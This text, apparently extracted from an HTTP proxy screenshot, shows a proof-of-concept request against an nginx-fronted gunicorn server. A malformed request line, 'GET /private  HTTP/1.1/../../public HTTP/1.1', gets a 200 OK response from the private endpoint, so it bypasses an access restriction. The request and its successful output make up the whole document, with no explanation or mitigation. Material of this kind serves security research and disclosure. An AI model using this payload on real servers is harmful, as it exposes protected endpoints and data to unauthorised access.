 Request
Pretty Raw \n Actions
1 GET /private  HTTP/1.1/../../public HTTP/1.1
2 Host: chybeta.local
3 Connection: close
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.0
3 Date: Wed, 25 Aug 2021 04:54:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 25
6 Connection: close
7
8 gunicorn private endpoint